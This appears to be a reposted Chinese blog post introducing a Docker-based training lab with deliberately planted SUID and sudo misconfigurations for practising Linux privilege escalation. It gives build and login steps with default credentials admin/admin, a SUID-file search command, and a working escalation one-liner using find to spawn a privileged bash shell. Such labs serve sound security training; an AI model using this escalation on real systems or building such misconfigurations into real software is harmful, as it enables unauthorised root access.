1、简介

重新复习docker方面的知识,通过Dockerfile创建一个简单的Linux提权靶场,该靶场支持常见的Linux命令的suid和sudo提权漏洞。提权命令包括如下:

vimbashmorelessnanocpawkwgetsucatfind

# 下载地址https://github.com/netsecli/linux_privileges.git

2、配置方法

通过Dockerfile打包成新的镜像,并运行镜像即可。如果需要增加其他命令提权,烦请及时提交建议,或者可直接修改dockerfile文件进行添加后重新部署新的镜像。

git clone https://github.com/netsecli/linux_privileges.gitcd linux_privileges/suid_sudodocker build -t vuln_privige:v1.0 .docker run -d -p 2222:22 --name=vulns vuln_privige:v1.0

3、连接容器



需要以普通用户模拟登录到容器中,已经创建好普通账号admin,密码为admin

注:仅做安全测试使用,请勿用于生产环境

3.1 通过docker exec直连

docker exec -it vulns /bin/bashsu - admin# 查看拥有的sudo权限sudo -l

查找suid文件

find / -perm -u=s -type f 2>/dev/null3.2通过SSH连接

ssh -p 2222 [email protected]127.0.0.1提权参考:

https://gtfobins.github.io参考示例:

find . -exec /bin/bash -p \; -quit

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247489902&idx=1&sn=d1c60031064ebc77a53764492dd6259f&chksm=ea6dcb76dd1a426092c211093f410eebc20b001adff5fdd4d3c8cda6a16e1c110500567190cd#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh